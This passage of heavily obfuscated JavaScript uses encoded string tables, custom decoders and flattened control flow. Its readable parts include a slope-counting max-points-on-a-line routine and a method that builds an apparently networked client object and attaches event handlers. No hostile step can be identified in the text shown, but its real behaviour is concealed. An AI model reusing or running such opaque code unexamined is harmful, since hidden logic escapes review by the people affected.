YDIjOpT=COUTlm[0x0],nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=ciLSRf.length);for(rEkkaO=COUTlm[0x0];rEkkaO<jfxWNFm;rEkkaO++){var zozYIOd;lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x5c]]=\"E~gOAkcVPabSXinFRjCLMlNt<B0p`TWqz(\\\"Uh:KGZ%*x,7$DHsQdoI[^r?J5em)9Y/;>!=&4}6|#28{31+yw_u@v].f\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x68]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x68]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x69]]=ciLSRf[COUTlm[0x5c]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x69]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x69]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x69]]*COUTlm[0x17],ciLSRf[COUTlm[0x13]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x13]]&COUTlm[0x3]),ciLSRf[COUTlm[0x13]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x13]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x1]);for(zozYIOd=rEkkaO+COUTlm[0x1];zozYIOd<jfxWNFm;zozYIOd++){lGYfYcz(ojWJUnp);function FbmQyA(ciLSRf){var YDIjOpT=\"=qgQFDkSCuUz^/K$@my\\\"hR_BG3obxNf5H.|s,a%d&I`jvP6t9+OJ1:AiEZpY0~cwnr2()e>7L#}*;V!X{84lT<][W?M\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,zozYIOd,QfnnlID,cERT0F;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],zozYIOd=COUTlm[0x0],QfnnlID=-COUTlm[0x1]);for(cERT0F=COUTlm[0x0];cERT0F<ovzQUpG;cERT0F++){var FbmQyA=YDIjOpT.indexOf(nMGhcDt[cERT0F]);if(FbmQyA===-COUTlm[0x1])continue;if(QfnnlID<COUTlm[0x0]){QfnnlID=FbmQyA}else{u6_EVT(QfnnlID+=FbmQyA*COUTlm[0x17],UTWbWH|=QfnnlID<<zozYIOd,zozYIOd+=(QfnnlID&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],zozYIOd-=COUTlm[0x2])}while(zozYIOd>COUTlm[0xe]);QfnnlID=-COUTlm[0x1]}}if(QfnnlID>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|QfnnlID<<zozYIOd)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ojWJUnp(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[rEkkaO].x===ciLSRf[zozYIOd].x&&ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y){B1zYzDf++;continue}ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y?UTWbWH=XaVbJgX(NWjqMxW(0x15b)).MAX_SAFE_INTEGER:UTWbWH=(ciLSRf[rEkkaO].x-ciLSRf[zozYIOd].x)/(ciLSRf[rEkkaO].y-ciLSRf[zozYIOd].y);if(!nMGhcDt[UTWbWH])nMGhcDt[UTWbWH]=COUTlm[0x0];u6_EVT(nMGhcDt[UTWbWH]++,ovzQUpG=XaVbJgX(ojWJUnp(0x15c)).max(ovzQUpG,nMGhcDt[UTWbWH]))}u6_EVT(ovzQUpG+=B1zYzDf,YDIjOpT=XaVbJgX(cERT0F(0x15d)).max(YDIjOpT,ovzQUpG))}return YDIjOpT},XaVbJgX(NWjqMxW(0x15e)).log(ciLSRf[COUTlm[0x45]]))}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x15f)&&typeof XaVbJgX(NWjqMxW(0x160))!==NWjqMxW(0x161)){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={VsOLrpd:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==0x95)with(B1zYzDf.fILDMs||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case 0x72:default:case B1zYzDf.VsOLrpd.wUIqNW+0xf7:B1zYzDf.VsOLrpd.HrCqgS=-COUTlm[nMGhcDt+0x25];for(B1zYzDf.VsOLrpd.ACzRHhg=COUTlm[nMGhcDt+0x24];ACzRHhg<M9suGO;ACzRHhg++){B1zYzDf.VsOLrpd.B9OmZIO=pIaw6X.indexOf(IxoVITt[ACzRHhg]);if(B9OmZIO===-COUTlm[YDIjOpT+-0x1d3])continue;if(HrCqgS<COUTlm[0x0]){HrCqgS=B9OmZIO}else{u6_EVT(HrCqgS+=B9OmZIO*COUTlm[nMGhcDt+0x3b],It26uzI|=HrCqgS<<CrqJ5v,CrqJ5v+=(HrCqgS&COUTlm[YDIjOpT+-0x1bb])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(gCy1nb2.push(It26uzI&COUTlm[0x3]),It26uzI>>=COUTlm[0x2],CrqJ5v-=COUTlm[nMGhcDt+0x26])}while(CrqJ5v>COUTlm[0xe]);HrCqgS=-COUTlm[nMGhcDt+0x25]}}if(HrCqgS>-COUTlm[0x1]){u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=-0xa8);break}else{u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4,ovzQUpG+=-0xa8);break}case-0x44:case-0xd:case-0xf7:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,nMGhcDt+=0xa8,ovzQUpG+=-0x126);break;case YDIjOpT-0xd:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[-0xc2,-0x16],VsOLrpd.pIaw6X=\"^tULdicNgn@D84|rm[(W0Op`?Z]\\\"SH3oPYf5C_*$/<}uV>7EF:+9BX;~{zQ1I6j,kvAbR%&Gx!KwJT#hle.2M=)qyas\",VsOLrpd.IxoVITt=\"\"+(ciLSRf||\"\"),VsOLrpd.M9suGO=VsOLrpd.IxoVITt.length,VsOLrpd.gCy1nb2=[],VsOLrpd.It26uzI=COUTlm[nMGhcDt+0xec],VsOLrpd.CrqJ5v=COUTlm[0x0],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x184,nMGhcDt+=0xc8,ovzQUpG+=-0x1ae);break;case-0x4f:case-0xf6:case-0x27:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=0x2e);break;case B1zYzDf.VsOLrpd.hjE1T4L+0xfb:case-0x43:u6_EVT(gCy1nb2.push((It26uzI|HrCqgS<<CrqJ5v)&COUTlm[0x3]),B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4);break;case-0xb2:case ovzQUpG- -0x169:case 0xfa:return NWjqMxW=!0x0,YtUxXe(gCy1nb2);case YDIjOpT-0x1c0:case 0x38:case 0xa2:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0xf7,nMGhcDt+=0x25);break;case YDIjOpT-0x6c:case-0x61:case 0x37:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[0x2d,0x88],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,ovzQUpG+=-0x154);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x50,-0xec,0xdf).next().value);if(NWjqMxW){return YDIjOpT}}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={VyqHEt:{}}){while(YDIjOpT+ovzQUpG!==0x55)with(B1zYzDf.eKuT2au||B1zYzDf)switch(YDIjOpT+ovzQUpG){case B1zYzDf.VyqHEt.Z57DIn+0x13e:case-0x70:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x47,ovzQUpG+=-0xa8);break;case YDIjOpT!=0x99&&YDIjOpT- -0x1b:case-0x76:case-0xeb:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[-0x4b,-0x1d],B1zYzDf.eKuT2au=B1zYzDf.fPPCUC,YDIjOpT+=-0x4c,ovzQUpG+=0x9d);break;case ovzQUpG!=0xd3&&ovzQUpG-0x121:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case 0xb4:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x17c,ovzQUpG+=0x149);break;case-0xbb:case B1zYzDf.VyqHEt.o4fwZ6X+0x4f:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xe3]]];case-0x4e:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x129,ovzQUpG+=-0x11b);break;default:case 0xa:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x8]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x8]]]);case YDIjOpT- -0xb8:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[0x32,-0x8f],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x77]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x7f]){u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x7e,ovzQUpG+=-0x100);break}else{u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x6d,ovzQUpG+=0xac);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x76,0xb8).next().value);if(NWjqMxW){return YDIjOpT}}this[ovzQUpG(0x162)]()}else{this[NWjqMxW(0x163)](NWjqMxW(0x164),NWjqMxW(0x165)+this[NWjqMxW(COUTlm[0x6a])])}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x166)+YDIjOpT(0x167)]=function(){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"_DXsLPh(}$ySTpg`M)m02n<C%K!~vjIYFB[a;\\\"+7kA.]E6*NRdu?xJr5={:OHw#&4/f,QUtc@>eo|1ZiVz^WG93q8lb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x6b]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x6c]]=COUTlm[0x0];ciLSRf[-COUTlm[0x6c]]<ciLSRf[-COUTlm[0x6b]];ciLSRf[-COUTlm[0x6c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x6c]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][NWjqMxW(COUTlm[0x6f])]||XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x16c)+COUTlm[0x92])+(NWjqMxW(0x16d)+NWjqMxW(0x16e)+NWjqMxW(0x16f)+NWjqMxW(0x170)+NWjqMxW(0x171)+NWjqMxW(0x172));u6_EVT(this[NWjqMxW(COUTlm[0x70])]=new(XaVbJgX(NWjqMxW(0x174)))(XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x175)+NWjqMxW(0x176)+NWjqMxW(0x177)),{[NWjqMxW(0x178)]:XaVbJgX(NWjqMxW(0x179)+COUTlm[0x3a])[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x17a)),[NWjqMxW(0x17b)]:COUTlm[0x9e],[NWjqMxW(COUTlm[0x6f])]:ovzQUpG,[NWjqMxW(0x17c)]:{[NWjqMxW(0x17d)]:{[NWjqMxW(0x17e)]:XaVbJgX(NWjqMxW(0x17f)+\"1\")(nMGhcDt[NWjqMxW(0x180)]??XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x181)))}}}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x185),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){var ovzQUpG,YDIjOpT;function*NWjqMxW(YDIjOpT,NWjqMxW,nMGhcDt,B1zYzDf,UTWbWH={gsvjkv:{}}){while(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf!==-0xc1)with(UTWbWH.Zn27yL||UTWbWH)switch(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf){case YDIjOpT-0xd5:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x34,NWjqMxW+=0x14c,nMGhcDt+=-0x53,B1zYzDf+=-0x9b);break;case YDIjOpT- -0xcf:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0xa1,NWjqMxW+=-0xa,nMGhcDt+=-0x53,B1zYzDf+=-0xe9);break;case nMGhcDt-0x3e:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[YDIjOpT+0x0]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x76,nMGhcDt+=-0x139,B1zYzDf+=0x188);break;case nMGhcDt-0x8c:case-0x7b:ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x32];for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[NWjqMxW+-0x4f]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x72]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[NWjqMxW+-0x43]]<COUTlm[nMGhcDt+0x31]){ciLSRf[COUTlm[YDIjOpT+-0x87]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+0xa4]]|=ciLSRf[COUTlm[nMGhcDt+0x3f]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[NWjqMxW+0x22]]&COUTlm[nMGhcDt+0x34]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[NWjqMxW+-0x4f],ciLSRf[COUTlm[nMGhcDt+0x59]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x22,NWjqMxW+=-0x4e,B1zYzDf+=0xbe);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x98,NWjqMxW+=-0x4e,nMGhcDt+=-0x139,B1zYzDf+=0x246);break}case 0x9e:case 0x2b:case YDIjOpT-0xd0:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,NWjqMxW+=0xd2,nMGhcDt+=0x12,B1zYzDf+=-0xa7);break;case-0xc0:case-0x21:case YDIjOpT-0x77:u6_EVT(ciLSRf[-COUTlm[NWjqMxW+-0x38]]=COUTlm[NWjqMxW+-0xab],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x70,NWjqMxW+=-0x5a,nMGhcDt+=-0x81);break;case B1zYzDf- -0x1a2:ciLSRf[COUTlm[YDIjOpT+-0x3c]]=-COUTlm[0x1];for(ciLSRf[COUTlm[nMGhcDt+-0xa1]]=COUTlm[nMGhcDt+-0xa3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[YDIjOpT+0x28]]===-COUTlm[NWjqMxW+-0xb4])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x4a]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+-0x30]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[YDIjOpT+-0x31])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[NWjqMxW+-0x98]].push(ciLSRf[-COUTlm[0x73]]&COUTlm[nMGhcDt+-0xa0]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[0x2],ciLSRf[COUTlm[NWjqMxW+-0x8d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x29,NWjqMxW+=-0xb2,nMGhcDt+=-0xd4,B1zYzDf+=0x23);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x4d,NWjqMxW+=-0xb2,nMGhcDt+=-0x20d,B1zYzDf+=0x1ab);break}default:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0xbf,UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0xea,NWjqMxW+=-0xd2);break;case-0x46:case-0xf6:case UTWbWH.gsvjkv.vzW9gNI+-0x130:return ovzQUpG=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case 0x2f:case-0x4e:case 0xa2:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x26,NWjqMxW+=0x8e,nMGhcDt+=0xd4,B1zYzDf+=-0x1bd);break;case-0x9e:case 0xe4:case 0xc6:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0x9a,ciLSRf[COUTlm[NWjqMxW+0x5a]]=COUTlm[NWjqMxW+0x57],ciLSRf[COUTlm[YDIjOpT+0x33]]=\"KQEGdcb?Y4kpa`qLViS~{<0XJDOyR82t+39>$CIB(hPNovfUrAM6T7.jZ]:sF%n,Hxwegml&[};5#/\\\"!1@u^_W*z|=)\",UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x7d,NWjqMxW+=0x73,nMGhcDt+=-0x9a,B1zYzDf+=0x77);break}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=NWjqMxW(-0x32,-0x56,0x16,-0x2c).next().value);if(ovzQUpG){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[NWjqMxW(0x186)]=nMGhcDt[NWjqMxW(COUTlm[0x70])][YDIjOpT(0x187)](nMGhcDt[YDIjOpT(0x188)]),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x18b),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"UlnqXPNKBhIHb4yx|z!^5w8*]+>69)STopDgE/Av?s\\\",{rtcZ:V2F_0`Y$&RG[.@(;MWQk=~adfC3JL}#iOej1%7<mu\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[-COUTlm[0x13]]=[],ciLSRf[-COUTlm[0x74]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0x74]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x13]].push(ciLSRf[-COUTlm[0x74]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x74]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x13]].push((ciLSRf[-COUTlm[0x74]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x13]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT((nMGhcDt[YDIjOpT(0x18c)]||[])[YDIjOpT(0x18d)](ciLSRf=>{var ovzQUpG,NWjqMxW;function*YDIjOpT(NWjqMxW,B1zYzDf,UTWbWH,jfxWNFm={_gdhguQ:{}},rEkkaO){while(NWjqMxW+B1zYzDf+UTWbWH!==0xc3)with(jfxWNFm.NG3t9A||jfxWNFm)switch(NWjqMxW+B1zYzDf+UTWbWH){case 0x2e:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0x9e,_gdhguQ.RCYyy8=function(...NWjqMxW){return YDIjOpT(0xa1,-0x130,0x71,{_gdhguQ:jfxWNFm._gdhguQ,YO12iS:{}},NWjqMxW).next().value},_gdhguQ.VB6yvm8=function(...NWjqMxW){return YDIjOpT(0x4d,0x8f,-0x198,{_gdhguQ:jfxWNFm._gdhguQ,QVIZ2b:{}},NWjqMxW).next().value},lGYfYcz(_gdhguQ.RCYyy8),lGYfYcz(_gdhguQ.VB6yvm8));return ovzQUpG=!0x0,nMGhcDt[(0x1,_gdhguQ.RCYyy8)(0x18e)][(0x1,_gdhguQ.RCYyy8)(B1zYzDf+0x18a)](ciLSRf,lGYfYcz((...NWjqMxW)=>{var 